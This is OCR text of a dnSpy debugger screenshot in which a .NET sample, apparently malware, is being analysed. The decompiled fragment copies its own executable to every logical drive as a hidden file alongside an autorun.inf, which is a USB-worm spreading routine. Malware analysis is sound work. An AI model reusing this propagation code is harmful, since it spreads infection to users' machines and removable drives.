 dnSpy v6.1.8 (32-bit, .NET, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
dnSpy.dll
System.Runtime (5.0.0.0)
w (0.0.0.0)
mscorlib (2.0.0.0)
Microsoft.VisualBasic (8.0.0.0)
System (2.0.0.0)
System.Windows.Forms (2.0.0.0)
System.Drawing (2.0.0.0)
System.Deployment (2.0.0.0)
System.Runtime.Remoting (2.0.0.0)
System.Management (2.0.0.0)
System.Web (2.0.0.0)
w (0.0.0.0)
w.exe
PE
Type References
References
{ } -
{ } w
A @02000007
kl @02000009
mgr @0200000A
OK @02000008
{ } w.My
System.Xml (2.0.0.0)
System.Security (2.0.0.0)
Accessibility (2.0.0.0)
System.Configuration (2.0.0.0)
OK
1509 }
1510 }
1511 flag = OK.usb;
1512 if (flag)
1513 {
1514 string text = "autorun.inf";
1
1515 string text2 = OK.usbx;
1516 FileAttributes fileAttributes = FileAttributes.Hidden;
1517 string text3 =
MyProject.Computer.FileSystem.SpecialDirectories.ProgramFiles
;
1518 string[] logicalDrives = Directory.GetLogicalDrives();
1519 foreach (string text3 in logicalDrives)
1520 {
1521 try
1522 {
1523 File.Copy(Application.ExecutablePath, text3 + text2);
1524 File.SetAttributes(text3 + text2, fileAttributes);
1525 }
1526 catch (Exception ex7)
1527 {
100 %
Locals
Name Value
text3 @"E:\"
logicalDrives {string[0x00000003]}
[0] @"C:\"
[1] @"D:\"
[2] @"E:\"
text "autorun.inf"
Locals Analyzer
Ready